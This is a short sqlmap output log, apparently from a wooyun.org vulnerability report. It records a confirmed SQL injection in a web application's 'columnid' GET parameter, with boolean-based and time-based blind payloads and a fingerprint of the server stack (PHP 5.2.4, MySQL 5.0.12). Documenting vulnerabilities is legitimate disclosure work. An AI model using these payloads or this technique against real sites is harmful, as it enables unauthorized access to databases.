 [12:13:38] [INFO] resuming back-end DBMS 'mysql'
[12:13:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: columnid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=1 AND 9397=9397&show=noticeshow&id=32
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: columnid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))prMK)&show=
ow&id=32
---
[12:13:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.4
back-end DBMS: MySQL 5.0.12
www.wooyun.org